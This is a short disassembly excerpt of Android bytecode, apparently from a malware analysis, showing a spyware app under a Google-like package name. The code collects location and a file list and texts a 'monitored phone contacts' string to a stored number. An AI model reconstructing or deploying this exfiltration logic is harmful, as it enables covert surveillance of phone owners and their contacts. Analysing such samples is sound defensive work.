 14 new-instance v6, Lcom/google/progress/Locate;
15 invoke-direct v6, v9, Lcom/google/progress/Locate;-><init>(Landroid/content/Context;)V
16 invoke-virtual v6, Lcom/google/progress/Locate;->getLocation()Ljava/lang/String;
17 move-result-object v3
18 new-instance v6, Lcom/google/progress/FileList;
19 invoke-direct v6, Lcom/google/progress/FileList;-><init>()V
20 invoke-virtual v6, Lcom/google/progress/FileList;->getInfo()Ljava/lang/String;
21 move-result-object v2
22 if-eqz v1, +1a
sendMessage-BB@0x68 : [ sendMessage-BB@0x70 sendMessage-BB@0x98 ]
23 const-string v6, ''
24 if-eq v1, v6, +16
sendMessage-BB@0x70 : [ sendMessage-BB@0x98 ]
25 iget-object v6, v9, Lcom/google/progress/AndroidClientService;->phoneNumber Ljava/lang/String;
26 new-instance v7, Ljava/lang/StringBuilder;
27 const-string v8, '被监控手机联系人:'
28 invoke-direct v7, v8, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
29 invoke-virtual v7, v1, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
30 move-result-object v7
31 invoke-virtual v7, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
32 move-result-object v7
33 invoke-virtual v4, v6, v7, Lcom/google/progress/SMSHelper;->sendSms(Ljava/lang/String;Ljava/lang/String;)I